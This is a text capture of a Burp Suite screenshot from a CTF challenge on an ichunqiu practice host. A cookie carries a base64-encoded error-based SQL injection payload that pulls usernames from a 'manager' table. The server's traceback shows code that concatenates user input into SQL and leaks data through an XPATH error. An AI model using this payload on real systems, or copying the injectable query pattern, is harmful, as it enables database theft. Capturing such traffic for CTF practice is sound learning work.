 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 7 × 8 × ...
Go Cancel < >
Target: http://352f915ad5f7431c9215fca67fa0005e272734d60fbc403b.game.ichunqiu.com
?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: 352f915ad5f7431c9215fca67fa0005e272734d60fbc403b.game.ichunqiu.com
Proxy-Connection: keep-alive
Content-Length: 10
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://352f915ad5f7431c9215fca67fa0005e272734d60fbc403b.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://352f915ad5f7431c9215fca67fa0005e272734d60fbc403b.game.ichunqiu.com/lock
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_pvi=799588352; uid=McjxApwhNpSioc2hduXnJqriOuTQOcgO0O0O0O0O0O; pgv_si=s3373766656; Hm_lvt_1a32f7c660491887db0960e9c314b022=1473435226,1473481683,1473604062,1474554074;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1474557898; _xsrf=2|96cbd2e8|0142ba6c7473f569ddf75c1294860569|1474557913; ci_session=bf783c1ba3f7c8c4f04208fbd108ee9b55cb5915;
lock="2|1:0|10:1474557985|4:lock|4:MQ==|5161b90ec91c68ae71319a8469ff30500ba6ed1e8ed19406feb35f068e484685";username=2|1:0|10:1474557763|8:username|92:JyBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDVjLChzZWxlY3QgdXNlcm5hbWUgZnJvbSBtYW5hZ2VyKS
kpLS0g|502582a496f8876c10d74d0c414286efbad790ac5a66dcbb9fc81845558bd12c
password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Set-Cookie: __ads_session=GrymTz//yQjf8LcADAA=; domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\ichuqiu'")
34% 6.4K/s
12K/s
? < + > Type a search term 0 matches
Done
英